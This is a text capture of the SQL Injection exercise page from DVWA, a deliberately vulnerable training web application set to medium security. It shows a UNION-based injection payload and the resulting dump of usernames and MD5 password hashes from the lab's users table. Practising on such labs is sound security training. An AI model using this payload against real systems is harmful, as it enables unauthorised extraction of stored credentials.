 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
ser, password FROM users -- Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help